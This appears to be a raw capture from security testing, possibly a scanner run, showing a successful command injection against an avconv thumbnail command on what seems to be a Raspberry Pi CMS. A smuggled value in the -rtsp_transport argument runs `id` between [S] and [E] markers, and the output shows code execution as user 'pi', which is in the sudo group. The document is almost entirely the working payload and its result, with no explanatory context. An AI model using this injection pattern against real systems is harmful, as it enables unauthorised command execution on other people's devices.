 “Heimdallr”已开始调试此浏览器 取消
avconv -rtsp_transport || (echo '[S]'; id; echo '[E]')#; -v verbose -timelimit 15 -y -i "rtsp://a " -r 5 -f image2 -vframes 1 ./cms/cached/thumb_4ea039b31dc743929d475b96816a8529rtspa
[S]
uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29(audio),33(www-data),44(video),46(plugdev),60(games),100(users),105(input),109(netdev),997(gpio),998(i2c),999(spi)
[E]
11M